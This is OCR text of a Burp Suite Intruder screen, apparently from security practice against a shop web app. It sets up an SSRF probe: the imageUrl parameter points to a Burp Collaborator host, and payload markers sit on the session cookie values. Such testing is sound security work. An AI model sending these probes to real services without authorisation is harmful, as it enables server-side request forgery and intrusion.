 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Autorize AutoRepeater
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1
1 POST /profile/image/url HTTP/1.1
2 Host: ferretshop.herokuapp.com
3 Connection: close
4 Content-Length: 73
5 Cache-Control: max-age=0
6 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ferretshop.herokuapp.com
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://ferretshop.herokuapp.com/profile
18 Accept-Encoding: gzip, deflate
19 Accept-Language: nl-NL,nl;q=0.9,en-US;q=0.8,en;q=0.7
20 Cookie: language=§en§; welcomebanner_status=§dismiss§; io=§L3XpKywOtOcn9jIyAAAE§; token=
21
22 imageUrl=§http%3A%2F%2Fs5yf4ljmn9wgf95dcykd4iu7zy5otd.burpcollaborator.net§
2
Add §
Clear §
Auto §
Refresh
3